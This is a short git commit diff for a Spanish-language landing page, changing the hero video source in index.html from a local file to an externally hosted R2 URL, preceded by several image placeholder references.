



==== commit 129848ee: "Update video source URL in index.html" ====
--- a/index.html
+++ b/index.html
@@ -86,7 +86,7 @@
         <span class="hero-pill-instant">✨ ¡Acceso inmediato!</span>
         <div class="hero-media" data-slot="hero-loop">
           <video autoplay muted loop playsinline>
-            <source src="media/hero-loop.mp4" type="video/mp4">
+            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
           </video>
         </div>
         <!-- Sello flotante de moldes -->
